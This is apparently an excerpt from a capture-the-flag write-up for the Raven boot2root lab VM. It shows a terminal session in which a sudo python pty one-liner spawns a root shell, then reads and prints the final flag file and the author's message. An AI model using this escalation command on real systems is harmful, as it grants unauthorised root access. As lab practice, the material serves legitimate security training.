 $ sudo /usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat *.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#